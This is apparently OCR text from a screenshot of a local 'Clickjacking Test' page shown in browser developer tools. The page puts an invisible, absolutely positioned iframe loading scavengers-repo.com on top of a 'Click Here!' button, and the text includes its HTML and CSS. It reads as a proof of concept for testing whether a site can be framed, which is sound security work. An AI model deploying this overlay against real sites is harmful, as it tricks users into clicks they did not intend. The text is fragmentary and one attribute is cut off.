 file:///Users/ASCI-Blue/Desktop/clickjack/clickjack.html
Apps My Drive - Google D... NASA SJSU CS Club CS Club Admin Pane.. Read Later
Clickjacking Test
Click Here!
Elements Console Sources Netwo
<html>
<head>…</head>
<body>
<h1>Clickjacking Test</h1>
<button class="clickhere">Click Here!
</button>
<iframe src="http://scavengers-repo.com" h
</body>
</html>
html body iframe
Styles Event Listeners DOM Breakpoints Properties
}
iframe {
position: absolute;
top: 0;
opacity: 0;
z-index: 1;
}
iframe[Attributes Style] {
height: 600px;
width: 800px;
}